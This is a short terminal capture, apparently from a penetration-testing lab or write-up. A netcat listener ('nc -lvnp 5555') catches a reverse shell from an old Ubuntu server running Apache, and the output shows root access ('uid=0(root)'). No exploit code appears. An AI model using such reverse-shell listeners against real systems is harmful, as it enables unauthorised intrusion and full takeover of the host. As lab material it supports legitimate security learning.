 ┌──(hybcx㉿hybcx)-[~/Temp]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [172.31.200.186] from (UNKNOWN) [172.31.192.1] 16283
 07:34:17 up  3:52,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
vmware   pts/0    192.168.111.1    07:04    4.00s  0.15s  0.15s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linu
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# id
uid=0(root) gid=0(root)
#